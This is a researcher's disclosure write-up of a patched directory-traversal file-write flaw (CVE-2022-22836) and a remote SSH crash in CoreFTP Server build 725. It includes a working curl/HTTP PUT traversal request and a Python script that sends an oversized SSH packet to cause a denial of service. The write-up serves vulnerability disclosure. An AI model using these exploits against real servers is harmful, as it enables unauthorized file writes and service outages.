Headline
CVE-2022-22836: CoreFTP Arbitrary File Write(CVE-2022-22836) and Remote DoS
CoreFTP Server before 727 allows directory traversal (for file creation) by an authenticated attacker via …/ in an HTTP PUT request.

Overview
The following was found on Core FTP/SFTP Server v2 - Build 725 (64-bit). The following vulnerabilities can be exploited remotely, however one requires authentication. Although, if anonymous logon is enabled then exploitation of this would be considered unauthenticated. Shodan clocked in ~2,000 publicly available servers. A patch has been released and you can check on their forums to see that the new build version is 727!

Proof of Concept - Arbitrary File Write (HTTPS)
The application has several different options, so I tried to make it as “real world” as possible. The following was the least amount of access I could set permission. This being that the users home directory is locked to C:\Temp locally.
Permissions set on the home directory is given access to read and list.
With the server started up, an authenticated user can upload files through the HTTPS service with basic authentication. The normal use case for an HTTP file upload is a POST request with basic WebKitFormBoundary with the file data. Example below;
POST /?T HTTP/1.1
Host: 192.168.171.138
Content-Length: 218
Cache-Control: max-age=0
Authorization: Basic am9lOmpvZQ==
Upgrade-Insecure-Requests: 1
Origin: https://192.168.171.138
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiULcJSomxAyFsnjd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: https://192.168.171.138/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryiULcJSomxAyFsnjd
Content-Disposition: form-data; name="uploadfile"; filename="random.dat"
Content-Type: application/octet-stream
Random Data
------WebKitFormBoundaryiULcJSomxAyFsnjd--
To exploit this vulnerability, escape from the permission lock simply using a PUT HTTP verb with a ../ escape sequence. The following curl command will successfully bypass the lock permissions;
curl -k -X PUT -H "Host: <IP>" --basic -u <username>:<password> --data-binary "PoC." --path-as-is https://<IP>/../../../../../../whoops
More readable format;
PUT /../whoops HTTP/1.1
Host: 192.168.171.138
Content-Length: 4
Cache-Control: max-age=0
Authorization: Basic am9lOmpvZQ==
Upgrade-Insecure-Requests: 1
Origin: https://192.168.171.138
Referer: https://192.168.171.138/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
PoC.
Notice that the file has been placed outside the locked permission set.
Proof of Concept - Remote DoS (SSH)
The next vulnerability was an overflow in the implementation of the SSH Service. During the secure algorithm negotiation, if the client provides an oversized second step, the application will crash.
import socket
import codecs
packet1 = (
b"\x53\x53\x48\x2d\x32\x2e\x30\x2d\x4e\x6d\x61\x70\x2d\x53\x53\x48"
b"\x32\x2d\x48\x6f\x73\x74\x6b\x65\x79\x0d\x0a")
packet2 = (
b"\x00\x00\x02\x04\x08\x14\xeb\xcd\xde\x26\x3d\x8d\x72\xd2\x0b\xdb"
b"\xea\x31\x95\x00\x99\x36\x00\x00\x00\xba\x64\x69\x66\x66\x69\x65"
b"\x2d\x68\x65\x6c\x6c\x6d\x61\x6e\x2d\x67\x72\x6f\x75\x70\x31\x2d"
b"\x73\x68\x61\x31\x2c\x64\x69\x66\x66\x69\x65\x2d\x68\x65\x6c\x6c"
b"\x6d\x61\x6e\x2d\x67\x72\x6f\x75\x70\x31\x34\x2d\x73\x68\x61\x31"
b"\x2c\x64\x69\x66\x66\x69\x65\x2d\x68\x65\x6c\x6c\x6d\x61\x6e\x2d"
b"\x67\x72\x6f\x75\x70\x31\x34\x2d\x73\x68\x61\x32\x35\x36\x2c\x64"
b"\x69\x66\x66\x69\x65\x2d\x68\x65\x6c\x6c\x6d\x61\x6e\x2d\x67\x72"
b"\x6f\x75\x70\x31\x36\x2d\x73\x68\x61\x35\x31\x32\x2c\x64\x69\x66"
b"\x66\x69\x65\x2d\x68\x65\x6c\x6c\x6d\x61\x6e\x2d\x67\x72\x6f\x75"
b"\x70\x2d\x65\x78\x63\x68\x61\x6e\x67\x65\x2d\x73\x68\x61\x31\x2c"
b"\x64\x69\x66\x66\x69\x65\x2d\x68\x65\x6c\x6c\x6d\x61\x6e\x2d\x67"
b"\x72\x6f\x75\x70\x2d\x65\x78\x63\x68\x61\x6e\x67\x65\x2d\x73\x68"
b"\x61\x32\x35\x36\x00\x00\x00\x0b\x73\x73\x68\x2d\x65\x64\x32\x35"
b"\x35\x31\x39\x00\x00\x00\x57\x61\x65\x73\x31\x32\x38\x2d\x63\x62"
b"\x63\x2c\x33\x64\x65\x73\x2d\x63\x62\x63\x2c\x62\x6c\x6f\x77\x66"
b"\x69\x73\x68\x2d\x63\x62\x63\x2c\x61\x65\x73\x31\x39\x32\x2d\x63"
b"\x62\x63\x2c\x61\x65\x73\x32\x35\x36\x2d\x63\x62\x63\x2c\x61\x65"
b"\x73\x31\x32\x38\x2d\x63\x74\x72\x2c\x61\x65\x73\x31\x39\x32\x2d"
b"\x63\x74\x72\x2c\x61\x65\x73\x32\x35\x36\x2d\x63\x74\x72\x00\x00"
b"\x00\x57\x61\x65\x73\x31\x32\x38\x2d\x63\x62\x63\x2c\x33\x64\x65"
b"\x73\x2d\x63\x62\x63\x2c\x62\x6c\x6f\x77\x66\x69\x73\x68\x2d\x63"
b"\x62\x63\x2c\x61\x65\x73\x31\x39\x32\x2d\x63\x62\x63\x2c\x61\x65"
b"\x73\x32\x35\x36\x2d\x63\x62\x63\x2c\x61\x65\x73\x31\x32\x38\x2d"
b"\x63\x74\x72\x2c\x61\x65\x73\x31\x39\x32\x2d\x63\x74\x72\x2c\x61"
b"\x65\x73\x32\x35\x36\x2d\x63\x74\x72\x00\x00\x00\x21\x68\x6d\x61"
b"\x63\x2d\x6d\x64\x35\x2c\x68\x6d\x61\x63\x2d\x73\x68\x61\x31\x2c"
b"\x68\x6d\x61\x63\x2d\x72\x69\x70\x65\x6d\x64\x31\x36\x30\x00\x00"
b"\x00\x21\x68\x6d\x61\x63\x2d\x6d\x64\x35\x2c\x68\x6d\x61\x63\x2d"
b"\x73\x68\x61\x31\x2c\x68\x6d\x61\x63\x2d\x72\x69\x70\x65\x6d\x64"
b"\x31\x36\x30\x00\x00\x00\x04\x6e\x6f\x6e\x65\x00\x00\x00\x04\x6e"
b"\x6f\x6e\x65\x00\x00\x00\x00\x00\x41\x41\x41\x41\x41\x41\x41\x41"
b"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
b"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
b"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
b"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
b"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
b"\x41\x41\x41\x41\x41\x41\x41\x41")
host = ''
port = 22
mySocket = socket.socket()
mySocket.connect((host,port))
mySocket.send(packet1)
data = codecs.decode(mySocket.recv(1024))
print ('Received from server: ' + data)
mySocket.send(packet2)
print ('You\'re sending: '+ packet2)
data = mySocket.recv(1024)
print ('Received from server: ' + data)
Results in the following stack overflow;
TLDR / Takeaways;
Some key takeaways and conclusions. First off, CoreFTP team was extremely fast at replying and patching these vulnerabilities and you can update your application so that you’re not vulnerable. One thing I noticed after reporting these, CoreFTP seems to have a common theme of DoS vulnerabilities within the TLS implementation for their application, I thought that was kind of interesting.
Secondly, the DoS vulnerability was a pretty short PoC as I just didn’t have the time to find the root cause of the vulnerability/ identify the exact point of source code that lead to this. This was a closed boxed research project and the code base is HUGE, trying to reverse it statically was daunting to say the least.
Lastly, this was fun to research, I got to learn about boofuzz, and statically reverse with Binary Ninja Pro, finally debugged with WinDBG. CVE ID’s are reported, will update when assigned.
December 28th, 2021 - Initial Email
December 29th, 2021 - Response
Janurary 5th, 2022 - Patched

